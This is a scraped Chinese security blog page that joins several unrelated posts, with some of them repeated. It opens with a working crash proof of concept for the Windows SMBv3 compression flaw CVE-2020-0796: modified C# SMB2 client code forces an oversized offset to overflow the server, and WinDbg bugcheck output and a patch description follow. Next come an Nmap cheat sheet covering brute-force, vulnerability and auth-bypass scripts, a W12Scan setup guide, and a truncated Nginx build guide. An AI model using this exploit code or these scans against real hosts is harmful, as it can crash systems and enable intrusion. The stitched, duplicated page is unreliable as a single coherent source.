.\WindowsProtocolTestSuites\ProtoSDK\MS-SMB2\Common\Smb2Compression.cs namespace Microsoft.Protocols.TestTools.StackSdk.FileAccessService.Smb2.Common { /// <summary> /// SMB2 Compression Utility. /// </summary> public static class Smb2Compression { private static uint i = 0; /// <summary> /// Compress SMB2 packet. /// </summary> /// <param name="packet">The SMB2 packet.</param> /// <param name="compressionInfo">Compression info.</param> /// <param name="role">SMB2 role.</param> /// <param name="offset">The offset where compression start, default zero.</param> /// <returns></returns> public static Smb2Packet Compress(Smb2CompressiblePacket packet, Smb2CompressionInfo compressionInfo, Smb2Role role, uint offset = 0) { var compressionAlgorithm = GetCompressionAlgorithm(packet, compressionInfo, role); /*if (compressionAlgorithm == CompressionAlgorithm.NONE) { return packet; }*/ // HACK: shitty counter to force Smb2Compression to not compress the first three packets (NEGOTIATE + SSPI login) if (i < 3) { i++; return packet; } var packetBytes = packet.ToBytes(); var compressor = GetCompressor(compressionAlgorithm); // HACK: Insane length to trigger the integrer overflow offset = 0xffffffff; var compressedPacket = new Smb2CompressedPacket(); compressedPacket.Header.ProtocolId = Smb2Consts.ProtocolIdInCompressionTransformHeader; compressedPacket.Header.OriginalCompressedSegmentSize = (uint)packetBytes.Length; compressedPacket.Header.CompressionAlgorithm = compressionAlgorithm; compressedPacket.Header.Reserved = 0; compressedPacket.Header.Offset = offset; compressedPacket.UncompressedData = packetBytes.Take((int)offset).ToArray(); compressedPacket.CompressedData = compressor.Compress(packetBytes.Skip((int)offset).ToArray()); var compressedPackectBytes = compressedPacket.ToBytes(); // HACK: force compressed packet to be sent return compressedPacket; // Check whether compression shrinks the on-wire packet size // if (compressedPackectBytes.Length < packetBytes.Length) // { // compressedPacket.OriginalPacket = packet; // return compressedPacket; // } // else // { // return packet; // } } } } namespace Microsoft.Protocols.TestManager.BranchCachePlugin { class Program { static void TriggerCrash(BranchCacheDetector bcd, DetectionInfo info) { Smb2Client client = new Smb2Client(new TimeSpan(0, 0, defaultTimeoutInSeconds)); client.CompressionInfo.CompressionIds = new CompressionAlgorithm[] { CompressionAlgorithm.LZ77 }; // NEGOTIATION is done in "plaintext", this is the call within UserLogon: // client.Negotiate( // 0, // 1, // Packet_Header_Flags_Values.NONE, // messageId++, // new DialectRevision[] { DialectRevision.Smb311 }, // SecurityMode_Values.NEGOTIATE_SIGNING_ENABLED, // Capabilities_Values.NONE, // clientGuid, // out selectedDialect, // out gssToken, // out header, // out negotiateResp, // preauthHashAlgs: new PreauthIntegrityHashID[] { PreauthIntegrityHashID.SHA_512 }, // apprently mandatory for compression // compressionAlgorithms: new CompressionAlgorithm[] { CompressionAlgorithm.LZ77 } // ); if (!bcd.UserLogon(info, client, out messageId, out sessionId, out clientGuid, out negotiateResp)) return; // From now on, we compress every new packet client.CompressionInfo.CompressAllPackets = true; // Get tree information about a remote share (which does not exists) TREE_CONNECT_Response treeConnectResp; string uncSharePath = Smb2Utility.GetUncPath(info.ContentServerName, defaultShare); // trigger crash here client.TreeConnect( 1, 1, Packet_Header_Flags_Values.FLAGS_SIGNED, messageId++, sessionId, uncSharePath, out treeId, out header, out treeConnectResp ); } static void Main(string[] args) { Console.WriteLine("Hello World!"); Logger logger = new Logger(); AccountCredential accountCredential = new AccountCredential("", "Ghost", "Ghost"); BranchCacheDetector bcd = new BranchCacheDetector( logger, "DESKTOP-SMBVULN", "DESKTOP-SMBVULN", accountCredential ); DetectionInfo info = new DetectionInfo(); info.SelectedTransport = "SMB2"; info.ContentServerName = "DESKTOP-SMBVULN"; info.UserName = "Ghost"; info.Password = "Ghost"; TriggerCrash(bcd,info); Console.WriteLine("Goodbye World!"); } } }我们通过Smb2Compression.cs去向smb服务器发送看起来畸形数据包,看来我们触发了漏洞以下为windbg结果Breakpoint 3 hit srv2!Srv2DecompressData+0x6f: fffff800`50ad7ecf 48c1e820 shr rax,20h kd> p srv2!Srv2DecompressData+0x73: fffff800`50ad7ed3 48c1e920 shr rcx,20h kd> srv2!Srv2DecompressData+0x77: fffff800`50ad7ed7 03c8 add ecx,eax kd> r eax eax=7e kd> r ecx ecx=ffffffff kd> p srv2!Srv2DecompressData+0x79: fffff800`50ad7ed9 4c8b15489a0200 mov r10,qword ptr [srv2!_imp_SrvNetAllocateBuffer (fffff800`50b01928)] kd> r ecx ecx=7d kd> p srv2!Srv2DecompressData+0x80: fffff800`50ad7ee0 e8fbe29704 call srvnet!SrvNetAllocateBuffer (fffff800`554561e0) kd> p srv2!Srv2DecompressData+0x85: fffff800`50ad7ee5 488bd8 mov rbx,rax kd> g KDTARGET: Refreshing KD connection *** Fatal System Error: 0x00000050 (0xFFFF8483C09E7E2F,0x0000000000000000,0xFFFFF80051A0E750,0x0000000000000002) A fatal system error has occurred. Debugger entered on first try; Bugcheck callbacks have not been invoked. A fatal system error has occurred. For analysis of this file, run !analyze -v nt!DbgBreakPointWithStatus: fffff800`51a79580 cc int 3 kd> !analyze -v Connected to Windows 10 18362 x64 target at (Wed Mar 11 18:06:55.585 2020 (UTC + 1:00)), ptr64 TRUE ******************************************************************************* * * * Bugcheck Analysis * * * ******************************************************************************* PAGE_FAULT_IN_NONPAGED_AREA (50) Invalid system memory was referenced. This cannot be protected by try-except. Typically the address is just plain bad or it is pointing at freed memory. Arguments: Arg1: ffff8483c09e7e2f, memory referenced. Arg2: 0000000000000000, value 0 = read operation, 1 = write operation. Arg3: fffff80051a0e750, If non-zero, the instruction address which referenced the bad memory address. Arg4: 0000000000000002, (reserved) Debugging Details: ------------------ READ_ADDRESS: ffff8483c09e7e2f Nonpaged pool TRAP_FRAME: fffff105d6992c00 -- (.trap 0xfffff105d6992c00) NOTE: The trap frame does not contain all registers. Some register values may be zeroed or incorrect. rax=fffff80051a0e700 rbx=0000000000000000 rcx=ffff8483bccd204f rdx=ffff8483bccd204f rsi=0000000000000000 rdi=0000000000000000 rip=fffff80051a0e750 rsp=fffff105d6992d98 rbp=ffff8483bccd204f r8=ffff8483c09e7e2f r9=0000000000000078 r10=ffff8483bccd1f6d r11=ffff8483c09e7ea7 r12=0000000000000000 r13=0000000000000000 r14=0000000000000000 r15=0000000000000000 iopl=0 nv up ei pl zr na po nc nt!RtlDecompressBufferXpressLz+0x50: fffff800`51a0e750 418b08 mov ecx,dword ptr [r8] ds:ffff8483`c09e7e2f=???????? Resetting default scope STACK_TEXT: fffff105`d69921b8 fffff800`51b5b492 : nt!DbgBreakPointWithStatus fffff105`d69921c0 fffff800`51b5ab82 : nt!KiBugCheckDebugBreak+0x12 fffff105`d6992220 fffff800`51a71917 : nt!KeBugCheck2+0x952 fffff105`d6992920 fffff800`51ab5b0a : nt!KeBugCheckEx+0x107 fffff105`d6992960 fffff800`5197e1df : nt!MiSystemFault+0x18fafa fffff105`d6992a60 fffff800`51a7f69a : nt!MmAccessFault+0x34f fffff105`d6992c00 fffff800`51a0e750 : nt!KiPageFault+0x35a fffff105`d6992d98 fffff800`5191c666 : nt!RtlDecompressBufferXpressLz+0x50 fffff105`d6992db0 fffff800`5546e0bd : nt!RtlDecompressBufferEx2+0x66 fffff105`d6992e00 fffff800`50ad7f41 : srvnet!SmbCompressionDecompress+0xdd fffff105`d6992e70 fffff800`50ad699e : srv2!Srv2DecompressData+0xe1 fffff105`d6992ed0 fffff800`50b19a7f : srv2!Srv2DecompressMessageAsync+0x1e fffff105`d6992f00 fffff800`51a7504e : srv2!RfspThreadPoolNodeWorkerProcessWorkItems+0x13f fffff105`d6992f80 fffff800`51a7500c : nt!KxSwitchKernelStackCallout+0x2e fffff105`d52cf8f0 fffff800`5197545e : nt!KiSwitchKernelStackContinue fffff105`d52cf910 fffff800`5197525c : nt!KiExpandKernelStackAndCalloutOnStackSegment+0x18e fffff105`d52cf9b0 fffff800`519750d3 : nt!KiExpandKernelStackAndCalloutSwitchStack+0xdc fffff105`d52cfa20 fffff800`5197508d : nt!KeExpandKernelStackAndCalloutInternal+0x33 fffff105`d52cfa90 fffff800`50b197d7 : nt!KeExpandKernelStackAndCalloutEx+0x1d fffff105`d52cfad0 fffff800`51fc54a7 : srv2!RfspThreadPoolNodeWorkerRun+0x117 fffff105`d52cfb30 fffff800`519e5925 : nt!IopThreadStart+0x37 fffff105`d52cfb90 fffff800`51a78d5a : nt!PspSystemThreadStartup+0x55 fffff105`d52cfbe0 00000000`00000000 : nt!KiStartSystemThread+0x2a 补丁微软的补丁就是在Srv2DecompressData里面对上述两个Length做了检查.__int64 __fastcall Srv2DecompressData(__int64 a1) { // //添加了对Header中Length的检查 // if ( RtlULongAdd(Header.OriginalCompressedSegmentSize, Header2.Length, &pulResult) < 0 ) { ... } if ( pulResult > (unsigned __int64)(unsigned int)(*(_DWORD *)(v9 + 0x24) + 0x100) + 0x34 ) { ... } if ( RtlULongSub(pulResult, Header.Length, &pulResult) < 0 ) { ... } }结论总体来看,CVE-2020-0796是一个很容易发现的漏洞。但是完美利用利用它确实另外一回事:这是一个在windows 10 KASLR 保护机制下需要远程攻击的kernel exploit。最好的办法就是完全禁用这个功能。 -
![Nmap扫描基础常用命令]() Nmap扫描基础常用命令 参数速查表参数(注意区分大小写)说明-sT TCP connect()扫描,这种方式会在目标主机的日志中记录大批连接请求和错误信息。-sS 半开扫描,很少有系统能把它记入系统日志。不过,需要Root权限。-sF -sN 秘密FIN数据包扫描、Xmas Tree、Null扫描模式-sP ping扫描,Nmap在扫描端口时,默认都会使用ping扫描,只有主机存活,Nmap才会继续扫描。-sU UDP扫描,但UDP扫描是不可靠的-sA 这项高级的扫描方法通常用来穿过防火墙的规则集-sV 探测端口服务版本-Pn 扫描之前不需要用ping命令,有些防火墙禁止ping命令。可以使用此选项进行扫描-v 显示扫描过程,推荐使用-h 帮助选项,是最清楚的帮助文档-p 指定端口,如“1-65535、1433、135、22、80”等-O 启用远程操作系统检测,存在误报-A 全面系统检测、启用脚本检测、扫描等-oN/-oX/-oG 将报告写入文件,分别是正常、XML、grepable 三种格式-T4 针对TCP端口禁止动态扫描延迟超过10ms-iL 读取主机列表,例如,“-iL C:\ip.txt”1、扫描单个目标nmap ip如:nmap 192.168.0.1012、扫描多个目标nmap ip1 ip2 适用于目标地址不再同一个网段或在同一网段不连续且数量不多的情况。如:nmap 192.168.0.101 192.168.0.1103、扫描一个范围内的目标nmap xxx.xxx.xxx.xxx-xxx如:nmap 192.168.0.100-1104、扫描目标地址所在某网段namp xxx.xxx.xxx.xxx/xx如:nmap 192.168.0.1/245、扫描包含主机列表的文件中的所有地址nmap -iL <File path>如:nmap -iL /root/target.txt6、扫描除了一个目标地址之外的所有地址nmap ip段 -exclude 被排除的ip如:nmap 192.168.0.100-110 -exclude 192.168.0.103 nmap 192.168.0.1/24 -exclude 192.168.0.103 7、扫描除了某一个文件中的地址之外的所有地址nmap ip段 -excludefile <file path>如:nmap 192.168.0.100-110 -excludefile /root/targets.txt nmap 192.168.0.1/24 -excludefile /root/targets.txt8、扫描目标地址的指定端口nmap ip -p 端口1,端口2,端口3……如:nmap 192.168.0.101 -p 80,8080,3306,33899、对目标地址进行路由跟踪nmap --traceroute ip如:nmap --traceroute 192.168.0.10110、扫描目标地址C段的在线主机nmap -sP ip段如:nmap -sP 192.168.0.1/2411、扫描目标地址进行操作系统版本nmap -O ip如:nmap -O 192.168.0.10112、扫描目标所开放的全部端口(半开式)nmap -sS -p 端口号-多个用逗号(,)隔开 -v ip如:nmap -sS -p 1-65535 192.168.0.10113、扫描目标地址开放服务(端口)版本nmap -sV ip如:nmap -sV 192.168.0.10114、探测防火墙nmap -sF -T4 ip如:nmap -sF -T4 192.168.0.101 14、绕过防火墙进行全面扫描nmap -Pn -A ip如:nmap -Pn -A 192.168.0.101进阶用法-advancednmap --script=xx 使用某个脚本进行扫描1、弱口令扫描nmap --script=auth ip 对某个主机或某网段主机的应用进行弱口令检测如:nmap --script=auth 192.168.0.1012、暴力破解nmap --script=brute ip 可以对胡句酷、MB、SNMP等进行简单的暴力破解如:nmap --script=brute 192.168.0.1013、扫描常见漏洞nmap --script=vuln ip 如:nmap --script=vuln 192.168.0.1014、使用脚本进行应用服务扫描nmap --script=xxx ip 对常见应用服务进行扫描 如:VNC、MySQL、Telnet、Rync等服务如VNC服务:nmap --script=realvnc-auth-bypass 192.168.0.1015、探测局域网内服务开放情况nmap -n -p xxx --script=broadcast ip如:nmap --script=broadcast 192.168.0.1016、Whois解析nmap -script external url如:nmap -script external baidu.com7、扫描Web敏感目录nmap -p 80 --script=http-enum.nse ipnmap -p 80 --script=http-enum.nse 192.168.0.101多种参数可混合使用
Nmap扫描基础常用命令 参数速查表参数(注意区分大小写)说明-sT TCP connect()扫描,这种方式会在目标主机的日志中记录大批连接请求和错误信息。-sS 半开扫描,很少有系统能把它记入系统日志。不过,需要Root权限。-sF -sN 秘密FIN数据包扫描、Xmas Tree、Null扫描模式-sP ping扫描,Nmap在扫描端口时,默认都会使用ping扫描,只有主机存活,Nmap才会继续扫描。-sU UDP扫描,但UDP扫描是不可靠的-sA 这项高级的扫描方法通常用来穿过防火墙的规则集-sV 探测端口服务版本-Pn 扫描之前不需要用ping命令,有些防火墙禁止ping命令。可以使用此选项进行扫描-v 显示扫描过程,推荐使用-h 帮助选项,是最清楚的帮助文档-p 指定端口,如“1-65535、1433、135、22、80”等-O 启用远程操作系统检测,存在误报-A 全面系统检测、启用脚本检测、扫描等-oN/-oX/-oG 将报告写入文件,分别是正常、XML、grepable 三种格式-T4 针对TCP端口禁止动态扫描延迟超过10ms-iL 读取主机列表,例如,“-iL C:\ip.txt”1、扫描单个目标nmap ip如:nmap 192.168.0.1012、扫描多个目标nmap ip1 ip2 适用于目标地址不再同一个网段或在同一网段不连续且数量不多的情况。如:nmap 192.168.0.101 192.168.0.1103、扫描一个范围内的目标nmap xxx.xxx.xxx.xxx-xxx如:nmap 192.168.0.100-1104、扫描目标地址所在某网段namp xxx.xxx.xxx.xxx/xx如:nmap 192.168.0.1/245、扫描包含主机列表的文件中的所有地址nmap -iL <File path>如:nmap -iL /root/target.txt6、扫描除了一个目标地址之外的所有地址nmap ip段 -exclude 被排除的ip如:nmap 192.168.0.100-110 -exclude 192.168.0.103 nmap 192.168.0.1/24 -exclude 192.168.0.103 7、扫描除了某一个文件中的地址之外的所有地址nmap ip段 -excludefile <file path>如:nmap 192.168.0.100-110 -excludefile /root/targets.txt nmap 192.168.0.1/24 -excludefile /root/targets.txt8、扫描目标地址的指定端口nmap ip -p 端口1,端口2,端口3……如:nmap 192.168.0.101 -p 80,8080,3306,33899、对目标地址进行路由跟踪nmap --traceroute ip如:nmap --traceroute 192.168.0.10110、扫描目标地址C段的在线主机nmap -sP ip段如:nmap -sP 192.168.0.1/2411、扫描目标地址进行操作系统版本nmap -O ip如:nmap -O 192.168.0.10112、扫描目标所开放的全部端口(半开式)nmap -sS -p 端口号-多个用逗号(,)隔开 -v ip如:nmap -sS -p 1-65535 192.168.0.10113、扫描目标地址开放服务(端口)版本nmap -sV ip如:nmap -sV 192.168.0.10114、探测防火墙nmap -sF -T4 ip如:nmap -sF -T4 192.168.0.101 14、绕过防火墙进行全面扫描nmap -Pn -A ip如:nmap -Pn -A 192.168.0.101进阶用法-advancednmap --script=xx 使用某个脚本进行扫描1、弱口令扫描nmap --script=auth ip 对某个主机或某网段主机的应用进行弱口令检测如:nmap --script=auth 192.168.0.1012、暴力破解nmap --script=brute ip 可以对胡句酷、MB、SNMP等进行简单的暴力破解如:nmap --script=brute 192.168.0.1013、扫描常见漏洞nmap --script=vuln ip 如:nmap --script=vuln 192.168.0.1014、使用脚本进行应用服务扫描nmap --script=xxx ip 对常见应用服务进行扫描 如:VNC、MySQL、Telnet、Rync等服务如VNC服务:nmap --script=realvnc-auth-bypass 192.168.0.1015、探测局域网内服务开放情况nmap -n -p xxx --script=broadcast ip如:nmap --script=broadcast 192.168.0.1016、Whois解析nmap -script external url如:nmap -script external baidu.com7、扫描Web敏感目录nmap -p 80 --script=http-enum.nse ipnmap -p 80 --script=http-enum.nse 192.168.0.101多种参数可混合使用 -
![linux环境下搭建W12Scan]() linux环境下搭建W12Scan 大半夜的收到群里面几个基佬的“邀请”让我部署一个w12scan的平台,不过,大半夜的,打工是不可能打工的,只能靠睡觉来放松了,还是得隔天早上,起来开工。嗯。。。一群人半夜呼了吾几百次第一步:准备服务器,centos7.6 内存4G cpu 4核第二步:执行优化脚本(必做),优化脚本第三步:安装dockerwhich docker ##检查是否安装docker及寻找地址回显:/usr/bin/which: no docker in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)很显然我没安装。。。既然没安装:那就安装一波执行yum -y install yum-utils device-mapper-persistent-data lvm2yum-config-manager --add-repo https://download.docker.com/linux/centos/docker-ce.repo yum makecache fastyum install docker-ce-17.12.0.ce-1.el7.centos.x86_64 -y ##这里提示一下,默认很多走的都是海外的镜像,国内部署可能会慢的要死正常走完上面一步,我们检查一下安装正常了没docker version回显:Client: Version: 17.12.0-ce API version: 1.35 Go version: go1.9.2 Git commit: c97c6d6 Built: Wed Dec 27 20:10:14 2017 OS/Arch: linux/amd64 [root@w12scan-0-177 yum.repos.d]# systemctl start docker [root@w12scan-0-177 yum.repos.d]# which docker /usr/bin/docker [root@w12scan-0-177 yum.repos.d]# docker info Containers: 0 Running: 0 Paused: 0 Stopped: 0 Images: 0 Server Version: 17.12.0-ce Storage Driver: devicemapper Pool Name: docker-8:3-807331917-pool Pool Blocksize: 65.54kB Base Device Size: 10.74GB Backing Filesystem: xfs Udev Sync Supported: true Data file: /dev/loop0 Metadata file: /dev/loop1 Data loop file: /var/lib/docker/devicemapper/devicemapper/data Metadata loop file: /var/lib/docker/devicemapper/devicemapper/metadata Data Space Used: 11.73MB Data Space Total: 107.4GB Data Space Available: 107.4GB Metadata Space Used: 17.36MB Metadata Space Total: 2.147GB Metadata Space Available: 2.13GB Thin Pool Minimum Free Space: 10.74GB Deferred Removal Enabled: true Deferred Deletion Enabled: true Deferred Deleted Device Count: 0 Library Version: 1.02.149-RHEL7 (2018-07-20) Logging Driver: json-file Cgroup Driver: cgroupfs Plugins: Volume: local Network: bridge host macvlan null overlay Log: awslogs fluentd gcplogs gelf journald json-file logentries splunk syslog Swarm: inactive Runtimes: runc Default Runtime: runc Init Binary: docker-init containerd version: 89623f28b87a6004d4b785663257362d1658a729 runc version: b2567b37d7b75eb4cf325b77297b140ea686ce8f init version: 949e6fa curity Options: ▽seccomp Profile: default Kernel Version: 3.10.0-957.12.1.el7.x86_64 Operating System: CentOS Linux 7 (Core) OSType: linux Architecture: x86_64 CPUs: 4 Total Memory: 3.858GiB Name: w12scan-0-177 ID: 6V77:LJ6U:QERB:UFXZ:DF2H:PTFQ:YZLA:7M2G:5OKE:UJDH:EIAK:U2MC Docker Root Dir: /var/lib/docker Debug Mode (client): false Debug Mode (server): false Registry: https://index.docker.io/v1/ Labels: Experimental: false Insecure Registries: 127.0.0.0/8 Live Restore Enabled: false那么安装正常,我们执行下一步systemctl enable docker开机自启动docker服务vim /etc/docker/daemon.json ##编辑docker额外源镜像{ "registry-mirrors": [ "https://registry.docker-cn.com" ] }rpm -qa|grep docker检查是否存在docker软件包接下来就是安装w12scan了执行 git clone https://github.com/boy-hack/w12scan可以看到回显:Cloning into 'w12scan'... remote: Enumerating objects: 119, done. remote: Counting objects: 100% (119/119), done. remote: Compressing objects: 100% (80/80), done. remote: Total 3145 (delta 48), reused 80 (delta 29), pack-reused 3026 Receiving objects: 100% (3145/3145), 13.18 MiB | 666.00 KiB/s, done. Resolving deltas: 100% (833/833), done.没安装Git的童鞋可以执行yum install -y git由于W12scan基于docker-compose来运行,务必安装进入目录:cd w12scan/用docker-compose运行docker-compose up -d如果回显-bash: docker-compose: command not found则没安装那么,查询pip是否安装which pip如果回显/usr/bin/which: no pip in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)则没安装我们运行yum -y install epel-releaseyum -y install python-pip来安装pip安装结束后which pip检查接下来更新一下pippip install --upgrade pip##切记千万别乱更新,国内ecs实测更新可能会导致大面积异常红色错误,国内ecs服务器没事千万别更新。国外的不知道怎么回事,没问题。如果您足够自信能够修好可能造成的异常的话,您可以更新。安装composepip install docker-compose这里有非常重要的一个坑,如果您用的是纯净的系统镜像,那么请务必先运行yum install -y gcc g++ yum install -y python-devel python3 python3-pip python3-devel不然python在造轮子的时候会编译错误又或者找不到文件头都执行完毕后docker-compose -version查看版本如果回显版本就正常了接下来就是运行了输入docker-compose up -d就开始部署环境了最近部署脚本貌似有一些问题 在目录下的Dockerfile里面对镜像安装pip3的脚本似乎有一些问题,这个也是一个巨坑,连站长认识的一个大佬也翻车了。解决方法暂时也未知,后面我会更新一篇文章来探讨这个问题。如果安装成功的话第五步: 运行netstat -lntup如果回显:Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 5377/sshd tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 5472/master tcp6 0 0 :::22 :::* LISTEN 5377/sshd tcp6 0 0 ::1:25 :::* LISTEN 5472/master tcp6 0 0 :::8000 :::* LISTEN 8724/docker-proxy则部署成功我们可以直接在浏览器中访问地址:http://127.0.0.1:8000如果您很不巧的无法打开那么您应该调下防火墙了firewall-cmd --remove-forward-port=port=8000:proto=tcp:toport=80 --permanent firewall-cmd --permanent --remove-port=80/tcp firewall-cmd --reload默认账号和密码均为:boyhack当然,公网部署也是可以的,但是你也要小心会不会被FBI Open The Door!参考链接为:https://x.hacking8.com/tag/w12scan //官网https://github.com/w-digital-scanner/w12scanhttps://www.freebuf.com/sectool/202375.htmlhttps://blog.csdn.net/jiangyu1013/article/details/84570872
linux环境下搭建W12Scan 大半夜的收到群里面几个基佬的“邀请”让我部署一个w12scan的平台,不过,大半夜的,打工是不可能打工的,只能靠睡觉来放松了,还是得隔天早上,起来开工。嗯。。。一群人半夜呼了吾几百次第一步:准备服务器,centos7.6 内存4G cpu 4核第二步:执行优化脚本(必做),优化脚本第三步:安装dockerwhich docker ##检查是否安装docker及寻找地址回显:/usr/bin/which: no docker in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)很显然我没安装。。。既然没安装:那就安装一波执行yum -y install yum-utils device-mapper-persistent-data lvm2yum-config-manager --add-repo https://download.docker.com/linux/centos/docker-ce.repo yum makecache fastyum install docker-ce-17.12.0.ce-1.el7.centos.x86_64 -y ##这里提示一下,默认很多走的都是海外的镜像,国内部署可能会慢的要死正常走完上面一步,我们检查一下安装正常了没docker version回显:Client: Version: 17.12.0-ce API version: 1.35 Go version: go1.9.2 Git commit: c97c6d6 Built: Wed Dec 27 20:10:14 2017 OS/Arch: linux/amd64 [root@w12scan-0-177 yum.repos.d]# systemctl start docker [root@w12scan-0-177 yum.repos.d]# which docker /usr/bin/docker [root@w12scan-0-177 yum.repos.d]# docker info Containers: 0 Running: 0 Paused: 0 Stopped: 0 Images: 0 Server Version: 17.12.0-ce Storage Driver: devicemapper Pool Name: docker-8:3-807331917-pool Pool Blocksize: 65.54kB Base Device Size: 10.74GB Backing Filesystem: xfs Udev Sync Supported: true Data file: /dev/loop0 Metadata file: /dev/loop1 Data loop file: /var/lib/docker/devicemapper/devicemapper/data Metadata loop file: /var/lib/docker/devicemapper/devicemapper/metadata Data Space Used: 11.73MB Data Space Total: 107.4GB Data Space Available: 107.4GB Metadata Space Used: 17.36MB Metadata Space Total: 2.147GB Metadata Space Available: 2.13GB Thin Pool Minimum Free Space: 10.74GB Deferred Removal Enabled: true Deferred Deletion Enabled: true Deferred Deleted Device Count: 0 Library Version: 1.02.149-RHEL7 (2018-07-20) Logging Driver: json-file Cgroup Driver: cgroupfs Plugins: Volume: local Network: bridge host macvlan null overlay Log: awslogs fluentd gcplogs gelf journald json-file logentries splunk syslog Swarm: inactive Runtimes: runc Default Runtime: runc Init Binary: docker-init containerd version: 89623f28b87a6004d4b785663257362d1658a729 runc version: b2567b37d7b75eb4cf325b77297b140ea686ce8f init version: 949e6fa curity Options: ▽seccomp Profile: default Kernel Version: 3.10.0-957.12.1.el7.x86_64 Operating System: CentOS Linux 7 (Core) OSType: linux Architecture: x86_64 CPUs: 4 Total Memory: 3.858GiB Name: w12scan-0-177 ID: 6V77:LJ6U:QERB:UFXZ:DF2H:PTFQ:YZLA:7M2G:5OKE:UJDH:EIAK:U2MC Docker Root Dir: /var/lib/docker Debug Mode (client): false Debug Mode (server): false Registry: https://index.docker.io/v1/ Labels: Experimental: false Insecure Registries: 127.0.0.0/8 Live Restore Enabled: false那么安装正常,我们执行下一步systemctl enable docker开机自启动docker服务vim /etc/docker/daemon.json ##编辑docker额外源镜像{ "registry-mirrors": [ "https://registry.docker-cn.com" ] }rpm -qa|grep docker检查是否存在docker软件包接下来就是安装w12scan了执行 git clone https://github.com/boy-hack/w12scan可以看到回显:Cloning into 'w12scan'... remote: Enumerating objects: 119, done. remote: Counting objects: 100% (119/119), done. remote: Compressing objects: 100% (80/80), done. remote: Total 3145 (delta 48), reused 80 (delta 29), pack-reused 3026 Receiving objects: 100% (3145/3145), 13.18 MiB | 666.00 KiB/s, done. Resolving deltas: 100% (833/833), done.没安装Git的童鞋可以执行yum install -y git由于W12scan基于docker-compose来运行,务必安装进入目录:cd w12scan/用docker-compose运行docker-compose up -d如果回显-bash: docker-compose: command not found则没安装那么,查询pip是否安装which pip如果回显/usr/bin/which: no pip in (/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin)则没安装我们运行yum -y install epel-releaseyum -y install python-pip来安装pip安装结束后which pip检查接下来更新一下pippip install --upgrade pip##切记千万别乱更新,国内ecs实测更新可能会导致大面积异常红色错误,国内ecs服务器没事千万别更新。国外的不知道怎么回事,没问题。如果您足够自信能够修好可能造成的异常的话,您可以更新。安装composepip install docker-compose这里有非常重要的一个坑,如果您用的是纯净的系统镜像,那么请务必先运行yum install -y gcc g++ yum install -y python-devel python3 python3-pip python3-devel不然python在造轮子的时候会编译错误又或者找不到文件头都执行完毕后docker-compose -version查看版本如果回显版本就正常了接下来就是运行了输入docker-compose up -d就开始部署环境了最近部署脚本貌似有一些问题 在目录下的Dockerfile里面对镜像安装pip3的脚本似乎有一些问题,这个也是一个巨坑,连站长认识的一个大佬也翻车了。解决方法暂时也未知,后面我会更新一篇文章来探讨这个问题。如果安装成功的话第五步: 运行netstat -lntup如果回显:Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 5377/sshd tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 5472/master tcp6 0 0 :::22 :::* LISTEN 5377/sshd tcp6 0 0 ::1:25 :::* LISTEN 5472/master tcp6 0 0 :::8000 :::* LISTEN 8724/docker-proxy则部署成功我们可以直接在浏览器中访问地址:http://127.0.0.1:8000如果您很不巧的无法打开那么您应该调下防火墙了firewall-cmd --remove-forward-port=port=8000:proto=tcp:toport=80 --permanent firewall-cmd --permanent --remove-port=80/tcp firewall-cmd --reload默认账号和密码均为:boyhack当然,公网部署也是可以的,但是你也要小心会不会被FBI Open The Door!参考链接为:https://x.hacking8.com/tag/w12scan //官网https://github.com/w-digital-scanner/w12scanhttps://www.freebuf.com/sectool/202375.htmlhttps://blog.csdn.net/jiangyu1013/article/details/84570872 -
![Nginx使用cygwin在Windows下编译和安装]() Nginx使用cygwin在Windows下编译和安装 Nginx介绍:nginx("engine x") 是一个高性能的 HTTP 和反向代理 服务器,也是一个 IMAP/POP3/SMTP 代理服务器。 Nginx 是由 Igor Sysoev 为俄罗斯访问量第二的 Rambler.ru 站点开发的,它已经在该站点运行超过两年半了。Igor 将源代码以类BSD许可证的形式发布。尽管还是测试版,但是,Nginx 已经因为它的稳定性、丰富的功能集、示例配置文件和低系统资源的消耗而闻名了。1.cygwin环境安装到http://www.cygwin.com/下载setup.exe安装程序,具体安装过程请到google找吧。这里需要注意的是:一定要安装上openssl、pcre与zlib这三个包,因为nginx部分源码需要用到这三个库。2.nginx编译与构建下载源代码包并打开cygwin环境,进入到源码存放地址,解压源码包gzip -d nginx-1.4.3.tar.gz得到nginx-1.4.3.tartar xvf nginx-1.4.3.tar得到新目录nginx-1.4.3cd进去,然后执行./configure --prefix=./nginx可以得到Makefile文件与objs子目录下的多个文件;再执行make命令,这时cd进 去objs子目录,然后ls一下,看到有nginx.exe文件,这就是编译构建后生成的nginx程序,接下来就可以安装导出了。3.安装在环境下cd到源码主目录,执行make install这样就可以把可执行导出到和主目录同级的nginx目录里了,这个目录是刚才执行编译configure时指定的(--prefix= ./nginx)4.运行在环境下cd到nginx/sbin目录,运行nginx.exe正常来说,控制台会回显一条错误信息运行错误: [emerg] 2496#0: the maximum number of files supported by select() is 64这表示FD_SETSIZE的值比nginx配置文件中worker_connections指令所指定的值小,那么怎么解决这个问题呢?第一种解决方法:把ngx_select_module事件处理模块去掉,通过在执行configure时指定参数—without-select_module。第二种解决方法:修改nginx的配置文件(conf/nginx.conf),把这个文件第13行的1024改为64(worker_connections指令的值)。第三种解决方法:在执行configure时指定额外的编译选项(--with-cc-opt=”-D FD_SETSIZE=2048”),这同样也可以解决上面的问题。后记:利用上面方法生成的nginx程序,需要依赖cygwin环境才能运行,那么有什么方法可以不用cygwin环境也能让nginx在Windows下独立运行呢?当前我想到的有两种方法:第1种:首先改变执行configure时指定的—prefix=/cygdrive/c/nginx参数为—prefix=.,同时还加上—sbin-path=nginx这个参数,也就是make install时把nginx安装到c:\nginx-\目录下,nginx运行时从当前目录的conf子目录读取配置、写日志到logs子目录。接下来执行configure、make与make 